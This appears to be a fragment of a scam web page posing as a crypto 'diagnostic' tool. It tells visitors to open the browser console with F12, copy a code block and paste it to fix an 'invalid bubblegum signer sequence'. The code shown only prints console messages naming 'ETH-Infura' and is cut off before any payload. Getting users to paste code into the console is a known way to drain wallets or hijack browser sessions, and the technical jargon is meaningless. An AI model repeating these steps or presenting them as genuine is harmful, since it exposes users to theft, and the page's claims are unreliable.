
FR
DIAGNOSTIC_CORE_V4.1
Identification of
Invalid bubblegum signer
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 7xt0foxlgv6

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid bubblegum sign